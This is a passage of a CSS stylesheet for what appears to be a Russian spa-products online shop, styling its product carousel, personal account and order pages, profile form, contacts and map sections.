  .features-main-page__item {
    margin-bottom: 0;
  }
}

.features-main-page__item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  padding-top: 16px;
  font-style: italic;
  line-height: 2rem;
}

.features-main-page__item svg {
  position: absolute;
  top: 0;
  left: 0;
}

.features-main-page__item--delivery svg.svg-icon-delivery {
  width: 46px;
  height: 26px;
  top: -4px;
}

.features-main-page__item--help svg.svg-icon-help {
  width: 33px;
  height: 28px;
  top: -3px;
  left: 13px;
}

.features-main-page__item--service svg.svg-icon-service {
  width: 31px;
  height: 34px;
  top: -9px;
  left: 15px;
}

.features-main-page__item--support svg.svg-icon-support {
  width: 34px;
  height: 28px;
  top: -6px;
  left: 12px;
}

.product-carousel {
  padding-top: 20px;
  padding-bottom: 50px;
  background-color: #f3f3f3;
}

@media (min-width: 1200px) {
  .product-carousel {
    padding-top: 50px;
    padding-bottom: 35px;
  }
}

.product-carousel .product-card {
  padding-bottom: 0;
}

.product-carousel__inner {
  /*overflow: hidden;*/
  padding-bottom: 15px;
}

.product-carousel__title {
  margin-bottom: 27px;
  margin-top: 27px;
  text-align: center;
}

@media (min-width: 768px) {
  .product-carousel__title {
    margin-bottom: 37px;
    margin-top: 37px;
  }
}

@media (min-width: 1200px) {
  .product-carousel__title {
    margin-bottom: 57px;
    margin-top: 57px;
  }
}

.product-carousel__carousel-inner {
  position: relative;
  top: -40px;
}

.product-carousel__products {
  height: 530px;
}

.product-carousel__products .owl-stage-outer {
  padding-top: 40px;
}

.product-carousel__navigation,
.product-carousel__products .owl-nav {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: 20px;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 100%;
  z-index: 1;
}

.product-carousel__navigation.disabled,
.product-carousel__products .owl-nav.disabled {
  display: none;
}

.product-carousel__navigation svg.svg-arrow,
.product-carousel__products .owl-nav svg.svg-arrow {
  width: 40px;
  height: 20px;
}

.product-carousel__nav-left,
.product-carousel__products .owl-nav .owl-prev {
  position: absolute;
  left: -5px;
  top: 0;
}

@media (min-width: 1200px) {

  .product-carousel__nav-left,
  .product-carousel__products .owl-nav .owl-prev {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
  }

  .product-carousel__nav-left:hover,
  .product-carousel__products .owl-nav .owl-prev:hover {
    -webkit-transform: translate(-5px);
    -ms-transform: translate(-5px);
    -moz-transform: translate(-5px);
    -o-transform: translate(-5px);
    transform: translate(-5px);
  }

  .product-carousel__nav-left:hover svg.svg-arrow,
  .product-carousel__products .owl-nav .owl-prev:hover svg.svg-arrow {
    fill: #e463a0;
  }
}

.product-carousel__nav-right,
.product-carousel__products .owl-nav .owl-next {
  position: absolute;
  right: -20px;
  top: 0;
}

@media (max-width: 1200px) {

  .product-carousel__nav-right,
  .product-carousel__products .owl-nav .owl-next {
    right: 0px;
  }

  .product-carousel__products .owl-nav .owl-prev {
    left: 0px;
  }
}

@media (min-width: 1200px) {

  .product-carousel__nav-right,
  .product-carousel__products .owl-nav .owl-next {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
  }

  .product-carousel__nav-right:hover,
  .product-carousel__products .owl-nav .owl-next:hover {
    -webkit-transform: translate(5px);
    -ms-transform: translate(5px);
    -moz-transform: translate(5px);
    -o-transform: translate(5px);
    transform: translate(5px);
  }

  .product-carousel__nav-right:hover svg.svg-arrow,
  .product-carousel__products .owl-nav .owl-next:hover svg.svg-arrow {
    fill: #e463a0;
  }
}

.product-carousel__nav-right svg.svg-arrow,
.product-carousel__products .owl-nav .owl-next svg.svg-arrow {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: relative;
}

.product-carousel__products .owl-nav.disabled,
.product-carousel__products .owl-nav .owl-prev.disabled,
.product-carousel__products .owl-nav .owl-next.disabled {
  display: none;
}

/*.product-carousel .owl-stage-outer {
  overflow: visible;
}*/
.main-page-description {
  padding-top: 50px;
  padding-bottom: 50px;
}

.main-page-description__logo {
  position: relative;
}

.main-page-description__logo .spadream-logo {
  width: 21px;
  height: auto;
  max-width: none;
  position: absolute;
  right: 27px;
  top: 6px;
  fill: #25262a;
}

@media (min-width: 1200px) {
  .main-page-description__logo .spadream-logo {
    right: 76px;
  }
}

.main-page-description__title {
  line-height: 3rem;
  margin-bottom: 50px;
}

.main-page-description__title span {
  color: #e463a0;
}

.main-page-description__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  line-height: 2rem;
}

.main-page-description__text p {
  margin-bottom: 20px;
}

.personal-cabinet__title {
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 31px;
}

@media (min-width: 1200px) {
  .personal-cabinet__title {
    font-size: 5rem;
    padding-bottom: 40px;
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .personal-cabinet__wrapper {
    padding: 0;
  }
}

.personal-cabinet__post-title {
  display: none;
}

.personal-cabinet__post-title--active {
  display: block;
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 28px;
}

@media (min-width: 768px) {
  .personal-cabinet__post-title {
    display: inline-block;
    margin-right: 25px;
    font-size: 2.2rem;
  }

  .personal-cabinet__post-title--active {
    display: inline-block;
    padding-bottom: 0;
    border-bottom: 0;
    margin: 0;
    margin-right: 25px;
    color: #e463a0;
    position: relative;
    font-size: 2.2rem;
  }

  .personal-cabinet__post-title--active:after {
    content: "";
    display: block;
    height: 1px;
    width: 100%;
    background-color: #e463a0;
    position: absolute;
    top: 40%;
  }

  .personal-cabinet__post-title a {
    color: #25262a;
  }

  .personal-cabinet__post-title a:hover {
    color: #e463a0;
  }

  .personal-cabinet__post-title sup {
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #e463a0;
    font-size: 1.4rem;
    margin-left: 6px;
    top: -0.7em;
  }
}

.personal-cabinet__filter,
.personal-cabinet__socials {
  float: right;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  color: #9a9ba0;
}

.personal-cabinet__socials ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  margin-left: 15px;
  position: relative;
  bottom: 12px;
}

.personal-cabinet__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.personal-cabinet__socials-item:last-child {
  margin-right: 0;
}

.personal-cabinet__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  background-color: #e7e7e7;
}

.personal-cabinet__socials-item a:hover {
  background-color: #e463a0;
  border-color: #e463a0;
}

.personal-cabinet__socials-item a:hover svg {
  fill: #ffffff;
}

.personal-cabinet__socials-item a svg {
  fill: #9a9ba0;
  position: absolute;
  top: 50%;
  left: 50%;
}

.personal-cabinet__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__content {
  padding-top: 30px;
}

.personal-cabinet__content h3,
.personal-cabinet__content .h3 {
  margin-bottom: 38px;
}

.personal-cabinet__content p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .personal-cabinet__content {
    padding-top: 60px;
  }

  .personal-cabinet__content h3,
  .personal-cabinet__content .h3 {
    margin-bottom: 0;
  }

  .personal-cabinet__content h3:after,
  .personal-cabinet__content .h3:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: #25262a;
    margin-top: 27px;
    margin-bottom: 27px;
  }
}

@media (min-width: 768px) {
  .personal-cabinet__content {
    padding-top: 80px;
  }
}

.personal-cabinet__card {
  margin-top: 25px;
  padding-top: 18px;
  padding-bottom: 10px;
  border-top: 1px solid #ccccce;
  padding-left: 0;
  padding-right: 0;
}

.personal-cabinet__card-top-count {
  display: inline-block;
}

.personal-cabinet__card-status-info {
  margin-bottom: 30px;
}

.personal-cabinet__card-status-info sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.4rem;
  margin-left: 4px;
  top: -0.7em;
}

.personal-cabinet__card-top-count {
  margin-right: 10px;
}

@media (min-width: 768px) {
  .personal-cabinet__card-top-count {
    margin-right: 140px;
  }
}

@media (min-width: 1200px) {
  .personal-cabinet__card-top-count {
    margin-right: 39px;
  }
}

.personal-cabinet__card-top-status {
  display: inline-block;
}

.personal-cabinet__card-top-status svg {
  width: 30px;
  height: 30px;
  position: relative;
  top: 4px;
}

@media (min-width: 768px) {
  .personal-cabinet__card-top-status svg {
    margin-right: 9px;
  }
}

.personal-cabinet__card-top-status svg.svg-success-icon {
  fill: #6ccb77;
}

.personal-cabinet__card-top-status svg.svg-cancel-icon {
  fill: #e463a0;
}

.personal-cabinet__card-status-property,
.personal-cabinet__card-composition {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 39px;
}

.personal-cabinet__card-status-property li,
.personal-cabinet__card-composition li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}

.personal-cabinet__card-status-property li:after,
.personal-cabinet__card-composition li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
  position: absolute;
  bottom: 12px;
  left: 0;
  width: 100%;
}

.personal-cabinet__card-status-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.personal-cabinet__card-status-key span {
  background-color: #f3f3f3;
}

.personal-cabinet__card-status-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
  position: absolute;
  bottom: 3px;
  right: 0;
}

.personal-cabinet__card-status-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.personal-cabinet__card-status-value--price .rouble {
  font-size: 1.4rem;
  top: 7px;
  margin-left: 0px;
}

.personal-cabinet__card-composition {
  list-style-type: decimal;
}

.personal-cabinet__card-composition a {
  font-size: 1.4rem;
  text-transform: none;
  letter-spacing: normal;
}

.personal-cabinet__card-composition-title {
  margin-bottom: 19px;
}

@media (min-width: 1200px) {
  .personal-cabinet__card-composition-title {
    margin-top: 10px;
    margin-bottom: 14px;
  }
}

.personal-cabinet__repeat {
  display: inline-block;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .personal-cabinet__repeat {
    margin-bottom: 0;
    margin-right: 20px;
  }
}

@media (min-width: 1200px) {
  .personal-cabinet__repeat {
    margin-right: 0;
    margin-bottom: 42px;
    padding-right: 20px;
    padding-left: 20px;
    margin-top: 10px;
  }
}

.personal-cabinet__detail-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  .personal-cabinet__detail-link {
    display: inline-block;
  }
}

.personal-cabinet__detail-link:hover svg {
  fill: #25262a;
}

.personal-cabinet__detail-link svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.wishlist {
  padding-top: 40px;
  padding-bottom: 60px;
}

.order-detail__info-list {
  padding: 0;
}

.order-detail__back-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  position: relative;
  display: block;
  padding: 15px 0;
  padding-left: 30px;
  margin-bottom: 25px;
}

.order-detail__back-link svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  display: inline-block;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%) rotate(180deg);
  -ms-transform: translate(0, -50%) rotate(180deg);
  -moz-transform: translate(0, -50%) rotate(180deg);
  -o-transform: translate(0, -50%) rotate(180deg);
  transform: translate(0, -50%) rotate(180deg);
}

.order-detail h3,
.order-detail .h3 {
  margin-bottom: 20px;
}

.order-detail__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 45px;
}

.order-detail__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}

.order-detail__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}

.order-detail__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.order-detail__list-key span {
  background-color: #f3f3f3;
}

.order-detail__list-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
}

.order-detail__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.order-detail__list-value--price .rouble {
  font-size: 1.4rem;
  top: 7px;
  margin-left: 0px;
}

@media (min-width: 768px) {
  .profile {
    margin-top: 30px;
  }
}

.profile__card {
  padding: 0;
  background-color: #ffffff;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

.profile__photo {
  padding: 0;
}

.profile__img {
  width: 140px;
  height: 140px;
  overflow: hidden;
  text-align: center;
  padding: 0;
}

@media (min-width: 768px) {
  .profile__img {
    width: 180px;
    height: 180px;
  }
}

@media (min-width: 1200px) {
  .profile__img {
    width: 200px;
    height: 200px;
  }
}

.profile__img img {
  height: 100%;
}

@media (min-width: 768px) {
  .profile__img img {
    height: auto;
    width: 100%;
  }
}

.profile__change-photo {
  text-align: center;
  margin-top: 61px;
}

@media (min-width: 768px) {
  .profile__change-photo {
    margin-top: 16px;
  }
}

.profile__change-photo label {
  display: block;
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #e463a0;
  cursor: pointer;
}

.profile__change-photo label:hover {
  color: #25262a;
}

.profile__change-photo input {
  display: none;
}

.profile__info {
  padding: 20px;
  padding-bottom: 30px;
}

@media (min-width: 1200px) {
  .profile__info {
    padding: 42px;
  }
}

.profile__info-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

@media (min-width: 768px) {
  .profile__info-list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    height: 150px;
  }
}

@media (min-width: 1200px) {
  .profile__info-list {
    -webkit-columns: 1;
    -moz-columns: 1;
    columns: 1;
    height: auto;
  }
}

.profile__info-list-item {
  margin-bottom: 15px;
}

.profile__info-list-item:last-child {
  margin-bottom: 0;
}

@media (min-width: 1200px) {
  .profile__info-list-item {
    display: block;
    position: relative;
    overflow: hidden;
  }

  .profile__info-list-item:after {
    content: '';
    display: block;
    height: 1rem;
    border-bottom: 1px dotted #9a9ba0;
  }
}

.profile__edit {
  padding: 20px;
  padding-bottom: 0;
}

.prof_active {
  display: inline !important;
}

.profile__edit img.calendar-icon {
  position: absolute;
  margin-left: -30px;
  margin-top: 11px;
}

@media (min-width: 1200px) {
  .profile__edit {
    padding: 42px;
  }
}

.profile__edit-form-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.profile__edit-form-list-item {
  margin-bottom: 15px;
}

.profile__edit-form-list-item:last-child {
  margin-bottom: 0;
}

.profile__info-key {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  z-index: 2;
  color: #9a9ba0;
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: 5px;
  padding-left: 0;
}

@media (min-width: 1200px) {
  .profile__info-key {
    display: inline-block;
    margin-bottom: 0;
  }
}

.profile__info-key span {
  background-color: #ffffff;
}

@media (min-width: 1200px) {
  .profile__info-key span {
    padding-right: 2px;
  }
}

.profile__info-value {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  z-index: 2;
  font-size: 1.4rem;
  background-color: #ffffff;
  padding-left: 0;
}

@media (min-width: 1200px) {
  .profile__info-value {
    display: inline-block;
  }
}

@media (min-width: 1200px) {
  .profile__info-value {
    padding-left: 2px;
    position: relative;
    bottom: 2px;
  }
}

.profile__info-edit {
  margin-bottom: 0;
  margin-left: 20px;
  display: inline-block;
  cursor: pointer;
}

@media (min-width: 1200px) {
  .profile__info-edit {
    margin-left: 42px;
  }
}

.profile__edit-form {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.profile__edit-form-list-item-title {
  display: block;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  margin-bottom: 11px;
  padding: 0;
}

.profile__edit-form-list-item-title.profile__edit-form-subscribe {
  font-size: 1.4rem;
  color: #25262a;
  text-transform: none;
  line-height: 2rem;
  margin-bottom: 0;
}

.profile__edit-form-list-item-input {
  padding: 0;
}

@media (min-width: 1200px) {
  .profile__edit-form-list-item-input {
    position: relative;
    bottom: 13px;
  }
}

.profile__edit-form-socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  letter-spacing: 1px;
  margin-bottom: 27px;
}

.profile__edit-form-socials-list {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-top: 16px;
}

.profile__edit-form-socials-item {
  position: relative;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 36px;
  height: 36px;
  overflow: hidden;
  vertical-align: top;
}

.profile__edit-form-socials-item:last-child {
  margin-right: 0;
}

.profile__edit-form-socials-item a {
  display: block;
  width: 100%;
  height: 100%;
}

.profile__edit-form-socials-item a:hover {
  background-color: #e463a0;
}

.profile__edit-form-socials-item a:hover svg {
  fill: #ffffff;
}

.profile__edit-form-socials-item svg {
  fill: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
}

.profile__edit-form-socials-item--vk a {
  background-color: #54749b;
}

.profile__edit-form-socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-socials-item--fb a {
  background-color: #3c599b;
}

.profile__edit-form-socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-socials-item--tw a {
  background-color: #e7e7e7;
}

.profile__edit-form-socials-item--tw svg.svg-icon-twitter {
  width: 14px;
  height: 12px;
  fill: #9a9ba0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-socials-item--ok a {
  background-color: #e7e7e7;
}

.profile__edit-form-socials-item--ok svg.svg-icon-ok {
  width: 10px;
  height: 17px;
  fill: #9a9ba0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-cancel {
  float: right;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .profile__edit-form-cancel {
    float: none;
    margin-left: 20px;
    padding-left: 27px;
    padding-right: 27px;
  }
}

.profile__edit-form-save {
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .profile__edit-form-save {
    padding-left: 27px;
    padding-right: 27px;
  }
}

.profile__edit-form-btns {
  margin-bottom: 20px;
}

.profile__edit-form-message {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 10px;
}

.profile__edit-form-message:last-child {
  margin-bottom: 0;
}

.profile__edit-form-message--error {
  color: #e463a0;
}

.profile__edit-form-message--success {
  color: #6ccb77;
}

.profile__edit-form-message--warning {
  color: #f0ad4e;
}

@media (min-width: 1200px) {
  .press-about-page__inner {
    padding: 0;
  }
}

.press-about-page__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-align: center;
  margin-bottom: 52px;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .press-about-page__text {
    margin-bottom: 42px;
  }
}

.press-about-page__card {
  background-color: #ffffff;
  padding: 25px;
  padding-top: 0;
  margin-bottom: 20px;
  position: relative;
  -webkit-transition: 0.2s opacity;
  -o-transition: 0.2s opacity;
  -moz-transition: 0.2s opacity;
  transition: 0.2s opacity;
}

.press-about-page__card:hover {
  opacity: .8;
}

.press-about-page__card a {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}

.press-about-page__card-img {
  height: 250px;
  overflow: hidden;
  position: relative;
}

.press-about-page__card-img img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.press-about-page__card-name {
  font-size: 2.2rem;
  text-align: center;
}

.press-about-page__card:hover .press-about-page__card-name {
  color: #e463a0;
}

@media (min-width: 1200px) {
  .sitemap__inner {
    padding: 0;
  }
}

.sitemap__list {
  margin-bottom: 50px;
}

.sitemap__list:last-child {
  margin-bottom: 0;
}

.sitemap__list ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sitemap__list li {
  margin-bottom: 20px;
}

.sitemap__list li:last-child {
  margin-bottom: 0;
}

.sitemap__list a {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.6rem;
}

.sitemap__list a:hover {
  color: #e463a0;
}

.sitemap__list-title {
  margin-bottom: 34px;
}

.sale,
.search-result-not-found__wrapper {
  text-align: center;
}

.search-result-not-found__wrapper {
  margin-top: 25px;
}

.sale__title,
.search-result-not-found__title {
  font-size: 5rem;
  margin-bottom: 29px;
}

.search-result-not-found__title {
  line-height: normal;
}

@media (min-width: 768px) {

  .sale__title,
  .search-result-not-found__title {
    margin-bottom: 39px;
  }
}

.sale__text,
.search-result-not-found__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 37px;
  line-height: 2rem;
}

@media (min-width: 768px) {

  .sale__text,
  .search-result-not-found__text {
    margin-bottom: 47px;
  }
}

@media (min-width: 1200px) {

  .sale__text,
  .search-result-not-found__text {
    margin-bottom: 67px;
  }
}

.sale__subscribe-form input {
  margin-bottom: 20px;
  text-align: center;
}

.sale__subscribe-form input:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .sale__subscribe-form input {
    margin-bottom: 0;
    width: auto;
    text-align: left;
    margin-right: 20px;
  }
}

@media (min-width: 768px) {
  .sale__subscribe-form .btn {
    padding-top: 11px;
    padding-bottom: 11px;
  }
}

@media (min-width: 1200px) {
  .contacts__inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .contacts__top {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: flex;
  }
}

.contacts__timetable {
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  .contacts__timetable {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
    margin-bottom: 0;
  }
}

.contacts__phone {
  font-size: 5rem;
  line-height: 4.5rem;
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .contacts__phone {
    margin-bottom: 35px;
  }
}

.contacts__phone span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  color: #9a9ba0;
  display: block;
}

.contacts__time {
  font-size: 2.2rem;
  line-height: 3rem;
}

.contacts__time span {
  color: #e463a0;
}

.contacts__links {
  margin-bottom: 32px;
}

@media (min-width: 768px) {
  .contacts__links {
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .contacts__links {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    -moz-box-ordinal-group: 4;
    order: 3;
    margin-bottom: 0;
  }
}

.contacts__links .btn {
  float: right;
}

@media (min-width: 768px) {
  .contacts__links .btn {
    float: none;
    display: inline-block;
  }
}

.contacts__requisites {
  font-family: Georgia, "Times New Roman", Times, serif;
  float: left;
  margin-top: 6px;
}

@media (min-width: 768px) {
  .contacts__requisites {
    margin-top: 25px;
  }
}

@media (min-width: 1200px) {
  .contacts__requisites {
    margin-top: 45px;
  }
}

.contacts__requisites svg {
  width: 22px;
  height: 21px;
  fill: #25262a;
  position: relative;
  top: 4px;
  margin-right: 8px;
}

@media (min-width: 1200px) {
  .contacts__list {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}

.contacts__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.contacts__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
}

.contacts__list li:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .contacts__list li:after {
    content: '';
    display: block;
    height: 1.8rem;
    border-bottom: 1px dotted #9a9ba0;
  }
}

@media (min-width: 1200px) {
  .contacts__list li {
    margin-bottom: 2px;
  }
}

.contacts__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 1.5rem;
  padding-left: 0;
}

@media (min-width: 768px) {
  .contacts__list-key {
    line-height: 3rem;
  }
}

.contacts__list-key span {
  background-color: #f3f3f3;
}

.contacts__list-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
}

.contacts__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

@media (min-width: 1200px) {
  .contacts__cities {
    margin-bottom: 15px;
    margin-top: 5px;
  }
}

.contacts__cities ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.contacts__city {
  margin-right: 20px;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 2.2rem;
}

.contacts__city:last-child {
  margin-bottom: 0;
}

.contacts__city a {
  color: #25262a;
}

.contacts__city a:hover {
  color: #e463a0;
}

.contacts__city--active {
  color: #e463a0;
}

.contacts__city--active a {
  color: #e463a0;
}

.contacts__city--active:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: #e463a0;
  position: relative;
  bottom: 10px;
}

.contacts hr {
  margin-left: 15px;
  margin-right: 15px;
}

.map__inner {
  position: relative;
}

.map__wrapper {
  width: 100%;
  height: 300px;
  background-color: #ccc;
}

@media (min-width: 768px) {
  .map__wrapper {
    height: 480px;
  }
}

@media (min-width: 1200px) {
  .map__wrapper {
    height: 490px;
  }
}

.map__contacts {
  padding-top: 25px;
  padding-bottom: 27px;
}

@media (min-width: 768px) {
  .map__contacts {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    z-index: 1;
    background-color: #ffffff;
    width: 720px;
    padding-bottom: 37px;
  }
}

@media (min-width: 1200px) {
  .map__contacts {
    left: 0;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    width: 400px;
    padding: 45px 40px 92px 40px;
  }
}

@media (min-width: 1200px) {
  .map__timetable:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: #e463a0;
    margin-top: 27px;
    margin-bottom: 26px;
  }
}

.map__phone {
  font-size: 2.8rem;
  line-height: 3rem;
}

.map__time {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  margin-bottom: 21px;
}

.map__address {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 15px;
}

.map__notify {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
}

.map__address,
.map__notify {
